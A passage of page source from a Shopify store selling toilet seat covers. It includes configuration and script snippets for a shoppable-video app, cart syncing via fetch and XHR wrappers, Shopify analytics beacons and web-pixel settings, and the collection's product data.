uinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49832";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"415562137820\",\"title\":\"Toilet Seat Covers\",\"productVariants\":[{\"price\":{\"amount\":833.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8003799908572\",\"untranslatedTitle\":\"Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe\",\"url\":\"\/products\/toilet-seat-cover-square-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"43826118852828\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288\"},\"sku\":\"18-0301-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":813.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8003794108636\",\"untranslatedTitle\":\"Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe\",\"url\":\"\/products\/toilet-seat-cover-round-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"43826106237148\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290\"},\"sku\":\"18-0302-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":915.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Exclusive Oval Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8204480676060\",\"untranslatedTitle\":\"Exclusive Oval Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/oval-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44217903841500\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882\"},\"sku\":\"18-0305-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":613.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Super Round Toilet Seat Cover (White) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349463806172\",\"untranslatedTitle\":\"Super Round Toilet Seat Cover (White) - by Ruhe\",\"url\":\"\/products\/toilet-seat-cover-pvc-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44669939613916\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/products\/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743\"},\"sku\":\"18-0302-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":915.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Exclusive Stanza Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8203026956508\",\"untranslatedTitle\":\"Exclusive Stanza Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/stanza-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44211925221596\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883\"},\"sku\":\"18-0301-03\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1001.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Elite Round Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8204491522268\",\"untranslatedTitle\":\"Elite Round Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/heavy-round-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44217918980316\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880\"},\"sku\":\"18-0302-05\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1001.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Elite Square Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349164208348\",\"untranslatedTitle\":\"Elite Square Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/elite-square-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44668721103068\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574\"},\"sku\":\"18-0301-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2402.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"UF Square Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8314693615836\",\"untranslatedTitle\":\"UF Square Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/uf-square-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44563790987484\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630\"},\"sku\":\"18-0301-04\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2402.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"UF Round Toilet Seat Cover (Soft Close) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8314684145884\",\"untranslatedTitle\":\"UF Round Toilet Seat Cover (Soft Close) - by Ruhe\",\"url\":\"\/products\/uf-round-toilet-seat-cover-soft-close-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44563717423324\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632\"},\"sku\":\"18-0302-06\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
